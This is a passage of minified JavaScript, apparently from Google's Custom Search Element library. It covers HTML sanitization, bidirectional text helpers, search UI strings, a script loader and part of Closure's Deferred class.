NOSCRIPT:!0,OL:!0,OPTGROUP:!0,OPTION:!0,OUTPUT:!0,P:!0,PRE:!0,PROGRESS:!0,Q:!0,S:!0,SAMP:!0,SECTION:!0,SELECT:!0,SMALL:!0,SOURCE:!0,SPAN:!0,STRIKE:!0,STRONG:!0,STYLE:!0,SUB:!0,SUMMARY:!0,SUP:!0,TABLE:!0,TBODY:!0,TD:!0,TEXTAREA:!0,TFOOT:!0,TH:!0,THEAD:!0,TIME:!0,TR:!0,TT:!0,U:!0,UL:!0,VAR:!0,WBR:!0};var Yi={"ANNOTATION-XML":!0,"COLOR-PROFILE":!0,"FONT-FACE":!0,"FONT-FACE-SRC":!0,"FONT-FACE-URI":!0,"FONT-FACE-FORMAT":!0,"FONT-FACE-NAME":!0,"MISSING-GLYPH":!0},aj=function(a){this.uf=document.implementation.createHTMLDocument("");a=a||new Zi;a.lx();this.We=Ae(a.vb);this.Tf=Ae(a.Tf);this.Le=Ae(a.Le);this.ll=a.ll;a.cu.forEach(function(b){if(0!=b.lastIndexOf("data-",0))throw new kb('Only "data-" attributes allowed, got: %s.',[b]);if(0==b.lastIndexOf("data-sanitizer-",0))throw new kb('Attributes with "%s" prefix are not allowed, got: %s.',
["data-sanitizer-",b]);this.We["* "+b.toUpperCase()]=$i},this);a.bu.forEach(function(b){b=b.toUpperCase();if(-1==b.indexOf("-")||Yi[b])throw new kb("Only valid custom element tag names allowed, got: %s.",[b]);this.Le[b]=!0},this);this.xf=a.xf;this.Rf=a.Rf;this.tg=null;this.Uj=a.Uj};hb(aj,Vi);
var bj=function(a){return function(b,c){return(b=a(mb(b),c))&&"about:invalid#zClosurez"!=Oe(b)?Oe(b):null}},Zi=function(){this.vb={};Rb([Oi,Pi],function(a){ye(a).forEach(function(b){this.vb[b]=$i},this)},this);this.dc={};this.cu=[];this.bu=[];this.Tf=Ae(Wi);this.Le=Ae(Xi);this.ll=!1;this.bs=Te;this.Kq=this.ul=this.Ip=this.xf=te;this.Rf=null;this.Yp=this.Uj=!1};g=Zi.prototype;g.Ss=function(){this.Kq=cj;return this};g.gC=function(a){this.xf=a;return this};g.iC=function(a){this.bs=a;return this};
g.fC=function(a){this.Ip=a;return this};g.hC=function(a){this.ul=a;return this};var dj=function(a,b){return function(c,d,e,f){c=a(c,d,e,f);return null==c?null:b(c,d,e,f)}},ej=function(a,b,c,d){a[c]&&!b[c]&&(a[c]=dj(a[c],d))};Zi.prototype.Cd=function(){return new aj(this)};
Zi.prototype.lx=function(){if(this.Yp)throw Error("HtmlSanitizer.Builder.build() can only be used once.");ej(this.vb,this.dc,"* USEMAP",fj);var a=bj(this.bs);["* ACTION","* CITE","* HREF"].forEach(function(c){ej(this.vb,this.dc,c,a)},this);var b=bj(this.xf);["* LONGDESC","* SRC","LINK HREF"].forEach(function(c){ej(this.vb,this.dc,c,b)},this);["* FOR","* HEADERS","* NAME"].forEach(function(c){ej(this.vb,this.dc,c,gb(gj,this.Ip))},this);ej(this.vb,this.dc,"A TARGET",gb(hj,["_blank","_self"]));ej(this.vb,
this.dc,"* CLASS",gb(ij,this.ul));ej(this.vb,this.dc,"* ID",gb(jj,this.ul));ej(this.vb,this.dc,"* STYLE",gb(this.Kq,b));this.Yp=!0};
var kj=function(a,b){a||(a="*");return(a+" "+b).toUpperCase()},cj=function(a,b,c,d){if(!d.Ei)return null;b=Ze(ri(d.Ei,function(e,f){c.au=f;e=a(e,c);return null==e?null:Re(e)}));return""==b?null:b},$i=function(a){return mb(a)},hj=function(a,b){b=mb(b);return 0<=Qb(a,b.toLowerCase())?b:null},fj=function(a){return(a=mb(a))&&"#"==a.charAt(0)?a:null},gj=function(a,b,c){return a(mb(b),c)},ij=function(a,b,c){b=b.split(/(?:\s+)/);for(var d=[],e=0;e<b.length;e++){var f=a(b[e],c);f&&d.push(f)}return 0==d.length?
null:d.join(" ")},jj=function(a,b,c){return a(mb(b),c)};g=aj.prototype;g.Ra=function(a){this.tg=this.Yv();a=this.Jy(a);return qf(a)};g.Hy=function(a){this.tg&&"*"==this.Rf&&(a.id=this.tg)};g.zy=function(a){if(!this.Uj)return a;a=ti("<div>"+a+"</div>");xi(a);return a.innerHTML};g.Yv=function(){var a=!("STYLE"in this.Tf)&&"STYLE"in this.Le;return"*"==this.Rf&&a?"sanitizer-"+(Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)):this.Rf};
g.createTextNode=function(a){var b=a.data;(a=ki(a))&&"style"==ii(a).toLowerCase()&&!("STYLE"in this.Tf)&&"STYLE"in this.Le&&(b=kf(ui(b,this.tg,db(function(c,d){return this.xf(c,{au:d})},this))));return document.createTextNode(b)};g.Qt=function(a){var b=ii(a).toUpperCase();if(b in this.Tf||"http://www.w3.org/1999/xhtml"!=ni(a))return null;if(this.Le[b])return this.uf.createElement(b);a=this.uf.createElement("span");this.ll&&fi(a,"data-sanitizer-original-tag",b.toLowerCase());return a};
g.Cy=function(a,b){var c=b.name;if(0==c.lastIndexOf("data-sanitizer-",0))return null;var d=ii(a);b=b.value;var e={tagName:mb(d).toLowerCase(),attributeName:mb(c).toLowerCase()},f={Ei:void 0};"style"==e.attributeName&&(f.Ei=gi(a));a=kj(d,c);if(a in this.We)return c=this.We[a],c(b,e,f);c=kj(null,c);return c in this.We?(c=this.We[c],c(b,e,f)):null};function lj(a,b){b=void 0===b?{}:b;if(a instanceof of)return a;a=String(a).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;");b.kG&&(a=a.replace(/(^|[\r\n\t ]) /g,"$1&#160;"));b.jG&&(a=a.replace(/(\r\n|\n|\r)/g,"<br>"));b.lG&&(a=a.replace(/(\t+)/g,'<span style="white-space:pre">$1</span>'));return qf(a)}function mj(a,b){a=lj(a);return qf(b.map(function(c){return pf(lj(c))}).join(pf(a).toString()))}
var nj=/^[a-z][a-z\d-]*$/i,oj="APPLET BASE EMBED IFRAME LINK MATH META OBJECT SCRIPT STYLE SVG TEMPLATE".split(" "),pj="AREA BR COL COMMAND HR IMG INPUT KEYGEN PARAM SOURCE TRACK WBR".split(" "),qj=["action","formaction","href"];function rj(a){if(!nj.test(a))throw Error("");if(-1!==oj.indexOf(a.toUpperCase()))throw Error("");}
function sj(a,b,c){rj(a);var d="<"+a;b&&(d+=tj(a,b));Array.isArray(c)||(c=void 0===c?[]:[c]);-1!==pj.indexOf(a.toUpperCase())?d+=">":(b=mj("",c.map(function(e){return e instanceof of?e:lj(String(e))})),d+=">"+b.toString()+"</"+a+">");return qf(d)}
function tj(a,b){var c="";a=Object.keys(b);for(var d=0;d<a.length;d++){var e=a[d],f=b[e];if(!nj.test(e))throw Error("");if(void 0!==f&&null!==f){if(/^on/i.test(e))throw Error("");-1!==qj.indexOf(e.toLowerCase())&&(f=f instanceof Ne?f.toString():Gi(String(f))||"about:invalid#zClosurez");f=e+'="'+lj(String(f))+'"';c+=" "+f}}return c};function uj(a,b){var c=b.createRange();c.selectNode(b.body);a=qf(a);return c.createContextualFragment(pf(a))};function vj(a){a=a.nodeName;return"string"===typeof a?a:"FORM"}function wj(a){a=a.nodeType;return 1===a||"number"!==typeof a};var xj=function(a,b,c,d,e){this.Ts=a;this.gn=b;this.Us=c;this.iw=d;this.zo=e};xj.prototype.qx=function(a){return"FORM"!==a&&(this.Ts.has(a)||this.gn.has(a))};xj.prototype.Xu=function(a,b){b=this.gn.get(b);return(null==b?0:b.has(a))?b.get(a):this.Us.has(a)?{ka:1}:(b=this.iw.get(a))?b:this.zo&&[].concat(sa(this.zo)).some(function(c){return 0===a.indexOf(c)})?{ka:1}:{ka:0}};var yj="ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" "),
zj=[["A",new Map([["href",{ka:2}]])],["AREA",new Map([["href",{ka:2}]])],["LINK",new Map([["href",{ka:2,conditions:new Map([["rel",new Set("alternate author bookmark canonical cite help icon license next prefetch dns-prefetch prerender preconnect preload prev search subresource".split(" "))]])}]])],["SOURCE",new Map([["src",{ka:1}]])],["IMG",new Map([["src",{ka:1}]])],["VIDEO",new Map([["src",{ka:1}]])],["AUDIO",new Map([["src",{ka:1}]])]],Aj="title aria-atomic aria-autocomplete aria-busy aria-checked aria-current aria-disabled aria-dropeffect aria-expanded aria-haspopup aria-hidden aria-invalid aria-label aria-level aria-live aria-multiline aria-multiselectable aria-orientation aria-posinset aria-pressed aria-readonly aria-relevant aria-required aria-selected aria-setsize aria-sort aria-valuemax aria-valuemin aria-valuenow aria-valuetext alt align autocapitalize autocomplete autocorrect autofocus autoplay bgcolor border cellpadding cellspacing checked color cols colspan controls datetime disabled download draggable enctype face formenctype frameborder height hreflang hidden ismap label lang loop max maxlength media minlength min multiple muted nonce open placeholder preload rel required reversed role rows rowspan selected shape size sizes slot span spellcheck start step summary translate type valign value width wrap itemscope itemtype itemid itemprop itemref".split(" "),
Bj=[["dir",{ka:3,conditions:yi(function(){return new Map([["dir",new Set(["auto","ltr","rtl"])]])})}],["async",{ka:3,conditions:yi(function(){return new Map([["async",new Set(["async"])]])})}],["cite",{ka:2}],["loading",{ka:3,conditions:yi(function(){return new Map([["loading",new Set(["eager","lazy"])]])})}],["poster",{ka:2}],["target",{ka:3,conditions:yi(function(){return new Map([["target",new Set(["_self","_blank"])]])})}]],Cj=new xj(new Set(yj),new Map(zj),new Set(Aj),new Map(Bj)),Dj=new xj(new Set(yj),
new Map(zj),new Set(yi(function(){return Aj.concat(["class","id"])})),new Map(yi(function(){return Bj.concat([["style",{ka:4}]])}))),Ej=new xj(new Set(yi(function(){return yj.concat("STYLE TITLE INPUT TEXTAREA BUTTON LABEL".split(" "))})),new Map(zj),new Set(yi(function(){return Aj.concat(["class","id","tabindex","contenteditable","name"])})),new Map(yi(function(){return Bj.concat([["style",{ka:4}]])})),new Set(["data-","aria-"]));var Fj=function(a){this.Lq=a;this.ng=[]};g=Fj.prototype;g.Vb=function(a){this.ng=[];a=this.Ra(a);if(0!==this.ng.length)throw Error("");return a};g.Ra=function(a){var b=document.implementation.createHTMLDocument(""),c=b.body;c.appendChild(this.yz(a,b));a=(new XMLSerializer).serializeToString(c);a=a.slice(a.indexOf(">")+1,a.lastIndexOf("</"));return qf(a)};
g.yz=function(a,b){var c=this;a=uj(a,b);a=document.createTreeWalker(a,5,function(k){return c.hy(k)},!1);for(var d=a.nextNode(),e=b.createDocumentFragment(),f=e;null!==d;){var h=void 0;if(3===d.nodeType)h=this.xz(d);else if(wj(d))h=this.wz(d,b);else throw Error("");f.appendChild(h);if(d=a.firstChild())f=h;else for(;!(d=a.nextSibling())&&(d=a.parentNode());)f=f.parentNode}return e};g.xz=function(a){return document.createTextNode(a.data)};
g.wz=function(a,b){var c=vj(a);b=b.createElement(c);a=a.attributes;for(var d=t(a),e=d.next();!e.done;e=d.next()){var f=e.value;e=f.name;f=f.value;var h=this.Lq.Xu(e,c);if(this.zz(h.conditions,a))switch(h.ka){case 1:Gj(b,e,f);break;case 2:h=Ei(f);h=void 0!==h&&-1!==Fi.indexOf(h.toLowerCase())?f:"about:invalid#zClosurez";h!==f&&this.Df("Url in attribute "+e+' was modified during sanitization. Original url:"'+f+'" was sanitized to: "'+h+'"');Gj(b,e,h);break;case 3:Gj(b,e,f.toLowerCase());break;case 4:Gj(b,
e,f);break;case 0:this.Df("Attribute: "+e+" was dropped")}else this.Df("Not all conditions satisfied for attribute: "+e+".")}return b};g.hy=function(a){if(3===a.nodeType)return 1;if(!wj(a))return 2;var b=vj(a);if(null===b)return this.Df("Node name was null for node: "+a),2;if(this.Lq.qx(b))return 1;this.Df("Element: "+b+" was dropped");return 2};g.Df=function(){0===this.ng.length&&this.ng.push("")};
g.zz=function(a,b){if(!a)return!0;a=t(a);for(var c=a.next();!c.done;c=a.next()){var d=t(c.value);c=d.next().value;d=d.next().value;var e=void 0;if((c=null==(e=b.getNamedItem(c))?void 0:e.value)&&!d.has(c))return!1}return!0};function Gj(a,b,c){a.setAttribute(b,c)}var Hj=yi(function(){return new Fj(Cj,Ji)}),Ij=yi(function(){return new Fj(Dj,Ji)}),Jj=yi(function(){return new Fj(Ej,Ji)});function Kj(a){var b=Ia.apply(1,arguments);if(0===b.length)return Me(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Me(c)};var Lj={0:1,1:1},Mj={0:.1,1:.1};function Nj(a,b){try{Jj.Vb(a)}catch(c){return Oj(b,"H_SLSANITIZE"),!0}try{Ij.Vb(a)}catch(c){return Oj(b,"H_RSANITIZE"),!0}try{Hj.Vb(a)}catch(c){return Oj(b,"H_SANITIZE"),!0}return!1}function Oj(a,b,c){(Pj?Pj:"undefined"!==typeof window&&window.navigator&&void 0!==window.navigator.sendBeacon?navigator.sendBeacon.bind(navigator):Qj)("https://csp.withgoogle.com/csp/lcreport/"+a.yq,JSON.stringify({host:window.location.hostname,type:b,additionalData:c}))}
function Qj(a,b){var c=new XMLHttpRequest;c.open("POST",a);c.setRequestHeader("Content-Type","application/json");c.send(b)}var Pj;var Rj=function(a){return(new Zi).Ss().fC(ve).hC(ve).gC(function(b){return Ci(b)}).iC(function(b){return Ci(b)}).Cd().Ra(a)};var Sj=function(a){this.G=Fd(a,void 0,void 0)};y(Sj,ke);g=Sj.prototype;g.MA=function(a){return Ud(this,1,qd(a),void 0)};g.iA=function(a){return je(this,2,a)};g.CA=function(a){return je(this,3,a)};g.Lf=function(a){return je(this,4,a)};g.Qg=function(){var a=void 0;a=void 0===a?0:a;return ge(ee(this,5,void 0),a)};g.ZA=function(a){return Ud(this,5,ud(a),void 0)};g.tj=function(){return ge(zd(Sd(this,6,void 0)),"")};g.hA=function(a){return je(this,6,a)};g.SA=function(a){return je(this,7,a)};
g.nA=function(a,b){return Zd(this,8,a,yd,b,void 0)};g.VA=function(a){return Ud(this,9,qd(a),void 0)};Sj.sd=[8];var Tj=/<[^>]*>|&[^;]+;/g,Uj=function(a,b){return b?a.replace(Tj,""):a},Vj=RegExp("[A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff]"),Wj=RegExp("^[^A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff]*[\u0591-\u06ef\u06fa-\u08ff\u200f\ud802-\ud803\ud83a-\ud83b\ufb1d-\ufdff\ufe70-\ufefc]"),
Xj=/^http:\/\/.*/,Yj=RegExp("[A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff][^\u0591-\u06ef\u06fa-\u08ff\u200f\ud802-\ud803\ud83a-\ud83b\ufb1d-\ufdff\ufe70-\ufefc]*$"),Zj=RegExp("[\u0591-\u06ef\u06fa-\u08ff\u200f\ud802-\ud803\ud83a-\ud83b\ufb1d-\ufdff\ufe70-\ufefc][^A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff]*$"),
ak=/\s+/,bk=/[\d\u06f0-\u06f9]/;var ck=function(a,b){this.jc="number"==typeof a?0<a?1:0>a?-1:null:null==a?null:a?-1:1;this.Vs=!!b};g=ck.prototype;g.hj=function(a,b){var c=0,d=0,e=!1;a=Uj(a,b).split(ak);for(b=0;b<a.length;b++){var f=a[b];Wj.test(Uj(f,void 0))?(c++,d++):Xj.test(f)?e=!0:Vj.test(Uj(f,void 0))?d++:bk.test(f)&&(e=!0)}return 0==d?e?1:0:.4<c/d?-1:1};g.Xs=function(a,b){return 0>Number(a)*Number(b)};
g.Zm=function(a,b,c,d){return d&&(this.Xs(b,this.jc)||1==this.jc&&Zj.test(Uj(a,c))||-1==this.jc&&Yj.test(Uj(a,c)))?1==this.jc?"\u200e":"\u200f":""};g.Ym=function(a,b){return this.rp(this.hj(a,b))};g.rp=function(a){return-1==(0==a?this.jc:a)?"rtl":"ltr"};g.Er=function(a,b){return this.rB(null,a,b)};g.rB=function(a,b,c){null==a&&(a=this.hj(pf(b).toString(),!0));return this.sB(a,b,c)};
g.sB=function(a,b,c){c=c||void 0==c;var d=0!=a&&a!=this.jc;if(this.Vs||d){var e;d&&(e=-1==a?"rtl":"ltr");d=sj("span",{dir:e},b)}else d=b;return d=mj("",[d,this.Zm(pf(b).toString(),a,!0,c)])};g.Cp=function(a,b){return this.Vx(null,a,b)};g.Vx=function(a,b,c){null==a&&(a=this.hj(b,c));return this.Zm(b,a,c,!0)};g.mark=function(){switch(this.jc){case 1:return"\u200e";case -1:return"\u200f";default:return""}};g.tB=function(){return-1==this.jc?"right":"left"};var dk=new ck(1),ek=dk.rp(1),fk=dk.tB(),gk=function(a,b){return pf(dk.Er(lj(a),b)).toString()},hk=function(a,b){return dk.Er(Hj.Ra(a),b)},ik=function(a){return a?dk.Ym(a,!1):ek},jk=function(a){return a?dk.Ym(a,!0):ek},kk=function(a){return a?dk.Cp(a,!1):""},lk=function(a){return a?dk.Cp(a,!0):""};var mk={"result-info":function(a,b){return"About "+a+" results ("+b+" seconds)"},page:function(a){return"Page "+a}},nk={"search-on-google":function(){var a=t(["Search for "," on Google"]),b=a.next().value;a=a.next().value;return{prefix:b,Sf:a}},"google-custom-search":function(){var a=t([""," Custom Search"]),b=a.next().value;a=a.next().value;return{prefix:b,Sf:a}},"sorry-message":function(){var a=t(["Please verify that you are not a robot. $$DIVIDER1$$Learn more.",""]),b=a.next().value;a=a.next().value;
var c=t(b.split("$$DIVIDER1$$"));b=c.next().value;c=c.next().value;return{FB:b,Rx:c,EB:a}},"backfill-none":function(){var a=t(["It looks like there aren't any matches for your search on ",". We have expanded your search to include the entire web."]),b=a.next().value;a=a.next().value;return{prefix:b,Sf:a}},"backfill-few":function(){var a=t(["It looks like there aren't many matches for your search on ",". We have expanded your search to include the entire web."]),b=a.next().value;a=a.next().value;return{prefix:b,
Sf:a}}};var ok={blank:"&nbsp;",image:"Image",web:"Web","ads-by-google":"Ads by Google","clear-results":"clear results",search:"search","search-uc":"Search","powered-by":"powered by",previous:"Previous",next:"Next","clear-tool-title":"Clear search box","no-results":"No Results","linked-cse-error-results":"Linked CSEs are no longer supported.  See https://goo.gl/Gs1KIc.",dym:"Did you mean:","showing-results-for":"Showing results for","search-instead-for":"Search instead for","custom-search":"Custom Search",
labeled:"Labeled","all-results-short":"All","all-results-long":"All results","refine-results":"Refine results:","file-format":"File Format:","order-results-by":"Sort by:","order-by-relevance":"Relevance","order-by-date":"Date","structured-data":"Structured data","cse-branding":"Google Custom Search Branding","enhanced-by-google":"enhanced by Google","next-page":"Next page","prev-page":"Previous page","close-button":"Close","visit-website":"Visit Website","learn-more":"Learn more","backfill-none":"It looks like there aren't any matches for your search on this site. We have expanded your search to include the entire web.",
"backfill-few":"It looks like there aren't many matches for your search on this site. We have expanded your search to include the entire web.","thumbnail-image":"Thumbnail image"};function pk(a,b){a=qk(a);var c;if(c=b){var d,e;c=Math.random()<(null!=(e=null!=(d=b.yG)?d:Lj[b.yq[0]])?e:0)}if(c&&!1!==window.SAFEVALUES_REPORTING&&"DocumentFragment"in window){var f,h;Math.random()<(null!=(h=null!=(f=b.oF)?f:Mj[b.yq[0]])?h:0)&&Oj(b,"HEARTBEAT");Nj(a,b)||lj(a).toString()!==a&&Oj(b,"H_ESCAPE")}return qf(a)}function rk(a){a=qk(a);return Me(a)}function qk(a){return null===a?"null":void 0===a?"undefined":a};var sk=(new Date).getTime(),tk=!0;function uk(a,b){b=void 0===b?"1":b;a=new URL(a);a.searchParams.set("key","notsupplied");a.searchParams.set("v",b);return a}function vk(a,b){wk(a,void 0===b?"1":b)}
function wk(a,b){b=void 0===b?"1":b;var c=document.getElementsByTagName("head")[0];c||(c=document.body.parentNode.appendChild(document.createElement("head")));var d=document.createElement("script");d.type="text/javascript";d.charset="utf-8";a=tk?uk(a,b):new URL(a);if(cc||pc||xk("konqueror"))a.searchParams.set("nocache",String(sk)),sk++;Mi(d,rk(a.href));var e=function(){d.onload=null;d.parentNode.removeChild(d)};a=function(f){f=f?f:window.event;f=f.target?f.target:f.srcElement;if("loaded"===f.readyState||
"complete"===f.readyState)f.onreadystatechange&&(f.onreadystatechange=null),e()};"Gecko"===navigator.product?d.onload=e:d.onreadystatechange=a;c.appendChild(d)}function yk(a,b){return function(){return b.apply(a,arguments)}}function zk(a,b,c){c=void 0===c?[]:c;return function(){return b.apply(a,c)}}function Ak(a){for(;a.firstChild;)a.removeChild(a.firstChild)}function Bk(a,b){if(a)try{Ak(a),a.appendChild(b)}catch(c){}return b}function L(a,b){try{a.appendChild(b)}catch(c){}return b}
function Ck(a,b,c){c=void 0===c?{}:c;var d=void 0===c.ib?!1:c.ib;(void 0===c.ge?0:c.ge)||d?Ki(a,Rj(b)):Ki(a,Hj.Vb(b))}function Dk(a,b){void 0!=a.textContent?a.textContent=b:a.innerText=b}function Ek(a){return document.createTextNode(void 0===a?"":a)}
function Fk(a){a=void 0===a?{}:a;var b=void 0===a.text?void 0:a.text,c=void 0===a.className?void 0:a.className,d=void 0===a.ge?!1:a.ge,e=void 0===a.ib?!1:a.ib,f=document.createElement("div");(void 0===a.Gc?0:a.Gc)?L(f,Ek(b)):b&&(b instanceof of?Ki(f,b):Ck(f,b,{ge:d,ib:e}));c&&(f.className=c);return f}function Q(a){return Fk({className:a})}function Gk(a,b){var c=document.createElement("span");a&&L(c,Ek(a));b&&(c.className=b);return c}
function Hk(a,b,c){var d=document.createElement("table");d.setAttribute("cellSpacing",a?a:0);d.setAttribute("cellPadding",b?b:0);d.setAttribute("role","presentation");c&&(d.className=c);return d}function Ik(a,b,c){(a=a.insertRow(-1))||alert(a);for(var d=0;d<b;d++)Jk(a,c);return a}function Jk(a,b){a=a.insertCell(-1);b&&(a.className=b);return a}function Kk(a,b,c,d){var e=ig(document,"IMG");e.src=a;b&&(e.width=b);c&&(e.height=c);d&&(e.className=d);return e}
function Lk(a,b,c,d,e){var f=document.createElement("a");a&&Ii(f,a);b&&(d?L(f,Gk(b,d)):L(f,Ek(b)));c&&(f.target=c);e&&(f.title=e);return f}function Mk(a,b,c,d,e,f){f=void 0===f?{}:f;var h=Q(d),k=document.createElement("a");k.href=a;Ck(k,b,{ge:!0});d&&(k.className=d);c&&(k.target=c);e&&(k.title=e);for(var l in f)k.setAttribute(l,f[l]);h.appendChild(k);return h}
function Nk(a,b){b=void 0===b?{}:b;b=void 0===b.ib?!1:b.ib;var c=document.createDocumentFragment(),d=document.createElement("div");for(a instanceof of?Ki(d,a):b?Ki(d,pk(a)):Ck(d,a,{ge:!1});d.firstChild;)c.appendChild(d.firstChild);return c}
function Ok(a,b,c,d,e,f,h){e=void 0===e?"":e;var k=document.createElementNS("http://www.w3.org/2000/svg","svg");k.setAttribute("width",f||c);k.setAttribute("height",h||d);k.setAttribute("viewBox","0 0 "+c+" "+d);e&&k.setAttribute("class",e);c=document.createElementNS("http://www.w3.org/2000/svg","title");c.textContent=b;k.appendChild(c);b=document.createElementNS("http://www.w3.org/2000/svg","path");b.setAttribute("d",a);k.appendChild(b);return k}
function Pk(a,b){b?(a.tabIndex=0,a.onclick=b,a.onkeypress=function(c){c=c||window.event;c.keyCode&&13==c.keyCode&&b.call(a,c)}):(a.tabIndex=-1,a.removeAttribute("tabIndex"),a.onclick=null,a.onkeypress=null)}
var Qk="",Rk={Dt:{xE:1,EE:1,sF:1,id:1,tF:1,"in":1,FF:1,HF:1,JF:1,KF:1,MF:1,WF:1,QG:1,WG:1,XG:1,bH:1,cH:1,eH:1},CE:{kE:1,pE:1,rE:1,tE:1,uE:1,vE:1,Dt:1,FE:1,"do":1,JE:1,RE:1,gF:1,hF:1,iF:1,rF:1,GF:1,NF:1,PF:1,QF:1,RF:1,SF:1,TF:1,UF:1,VF:1,dG:1,fG:1,gG:1,hG:1,iG:1,mG:1,wG:1,EG:1,MG:1,TG:1,UG:1,VG:1,ZG:1,aH:1,dH:1},XF:{lE:1}};function xk(a){return a in Sk?Sk[a]:Sk[a]=navigator.userAgent.toLowerCase().includes(a)}
var Sk={},Tk=function(a){this.mt=a+"branding";this.vertical=a+"branding-vertical";this.Zw=a+"branding-img-noclear";this.zt=a+"branding-clickable";this.text=a+"branding-text"},Uk=function(a,b,c){if(!a)return{length:0};b=b&&"*"!==b?b.toUpperCase():"";if(c&&a.getElementsByClassName){c=a.getElementsByClassName(c);if(b){a={};for(var d=0,e=0,f;f=c[e];e++)b===f.nodeName&&(a[d++]=f);a.length=d;return a}return c}b=a.getElementsByTagName(b||"*");if(c){a={};for(e=d=0;f=b[e];e++)Ah(f,c)&&(a[d++]=f);a.length=
d;return a}return b};function Vk(a,b){for(var c in b)a.searchParams.set(c,b[c])}function Wk(a,b){b||(b=document.body);for(var c=0;a!==b;)c+=a.offsetTop,a=a.offsetParent;return c}function Xk(a){try{return a instanceof HTMLFormElement}catch(b){return!!a&&"object"===typeof a&&1===a.nodeType&&"object"===typeof a.style&&"object"===typeof a.ownerDocument&&"form"===a.tagName.toLowerCase()}}function Yk(a){return"string"===typeof a?document.getElementById(a):a}
function Zk(a){var b=a.parentElement;return b?b.firstElementChild:a}function $k(a){if(a){var b=ig(document,"A");a=Re(a);if(!(a instanceof Ne||a instanceof Ne)){a=String(a);b:{var c=a;if(Ve){try{var d=new URL(c)}catch(e){d="https:";break b}d=d.protocol}else c:{d=document.createElement("a");try{d.href=c}catch(e){d=void 0;break c}d=d.protocol;d=":"===d||""===d?"https:":d}}"javascript:"!==d||(a="about:invalid#zClosurez");a=Re(a)}b.href=Oe(a);b=b.href}else b=null;return b}
function al(a){return!!a&&/https?:\/\/([^/.:]+\.)*google(\.[^/.:]+)*(:[0-9]+)?\/cse/.test(a)}function bl(a){window.console&&window.console.warn(a)}function cl(a){return"9d449ff4a772956c6"===a||a.startsWith("r-")};function dl(){};/*

 Copyright 2005, 2007 Bob Ippolito. All Rights Reserved.
 Copyright The Closure Library Authors.
 SPDX-License-Identifier: MIT
*/
var el=function(a,b){this.xh=[];this.Kp=a;this.Wm=b||null;this.qf=this.Nd=!1;this.Ia=void 0;this.nl=this.it=this.ji=!1;this.Ph=0;this.Qa=null;this.li=0};hb(el,dl);g=el.prototype;g.cancel=function(a){if(this.Nd)this.Ia instanceof el&&this.Ia.cancel();else{if(this.Qa){var b=this.Qa;delete this.Qa;a?b.cancel(a):b.lt()}this.Kp?this.Kp.call(this.Wm,this):this.nl=!0;this.Nd||this.ej(new fl(this))}};g.lt=function(){this.li--;0>=this.li&&this.cancel()};g.Hm=function(a,b){this.ji=!1;this.Bl(a,b)};
g.Bl=function(a,b){this.Nd=!0;this.Ia=b;this.qf=!a;this.Dn()};g.om=function(){if(this.Nd){if(!this.nl)throw new gl(this);this.nl=!1}};g.ot=function(a){this.om();this.Bl(!0,a)};g.ej=function(a){this.om();this.Bl(!1,a)};g.zs=function(a,b){return this.bg(a,null,b)};g.Bs=function(a,b){return this.bg(null,a,b)};g.bg=function(a,b,c){this.xh.push([a,b,c]);this.Nd&&this.Dn();return this};
g.then=function(a,b,c){var d,e,f=new fh(function(h,k){e=h;d=k});this.bg(e,function(h){h instanceof fl?f.cancel():d(h);return hl},this);return f.then(a,b,c)};el.prototype.$goog_Thenable=!0;el.prototype.wx=function(a){return a instanceof Error};el.prototype.Io=function(){return Ub(this.xh,function(a){return"function"===typeof a[1]})};var hl={};
el.prototype.Dn=function(){if(this.Ph&&this.Nd&&this.Io()){var a=this.Ph,b=il[a];b&&(b.nz(),delete il[a]);this.Ph=0}this.Qa&&(this.Qa.li--,delete this.Qa);a=this.Ia;for(var c=b=!1;this.xh.length&&!this.ji;){var d=this.xh.shift(),e=d[0],f=d[1];d=d[2];if(e=this.qf?f:e)try{var h=e.call(d||this.Wm,a);h===hl&&(h=void 0);void 0!==h&&(this.qf=this.qf&&(h==a||this.wx(h)),this.Ia=a=h);if(eh(a)||"function"===typeof z.Promise&&a instanceof z.Promise)this.ji=c=!0}catch(k){a=k,this.qf=!0,this.Io()||(b=!0)}}this.Ia=
